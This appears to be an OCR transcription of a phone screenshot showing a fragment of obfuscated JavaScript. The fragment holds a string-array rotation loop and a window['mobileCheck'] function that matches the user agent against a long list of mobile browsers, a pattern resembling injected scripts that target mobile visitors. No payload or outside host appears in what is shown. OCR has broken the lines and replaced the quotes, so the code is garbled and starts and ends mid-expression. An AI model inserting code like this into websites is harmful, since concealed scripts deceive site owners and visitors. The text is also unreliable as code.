
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]
(_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-